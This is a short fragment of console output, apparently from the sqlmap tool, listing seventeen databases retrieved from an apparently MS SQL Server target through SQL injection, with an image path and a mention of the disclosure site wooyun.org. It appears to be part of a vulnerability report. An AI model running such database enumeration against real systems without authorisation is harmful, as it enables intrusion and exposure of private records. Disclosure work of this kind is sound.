 [11:45:10] [INFO] retrieved: ScoreTemp
[11:45:10] [INFO] retrieved: sdic
[11:45:11] [INFO] retrieved: tempdb
[11:45:12] [INFO] retrieved: testdb
available databases [17]:
[*] acamessage
[*] aschdb
[*] bookaward
[*] cou
[*] exam
[*] hissco
[*] master
[*] model
[*] msdb
[*] Northwind
[*] ntu96x
[*] pubs
[*] regchk
[*] ScoreTemp
[*] sdic
[*] tempdb
[*] testdb
[11:45:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 324 times
www.wooyun.org